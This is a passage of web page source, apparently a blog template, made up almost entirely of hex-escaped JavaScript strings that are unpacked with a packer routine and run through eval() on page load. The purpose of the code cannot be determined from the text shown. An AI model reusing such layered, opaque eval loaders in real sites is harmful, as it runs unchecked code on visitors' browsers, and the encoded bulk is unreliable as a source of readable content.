5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5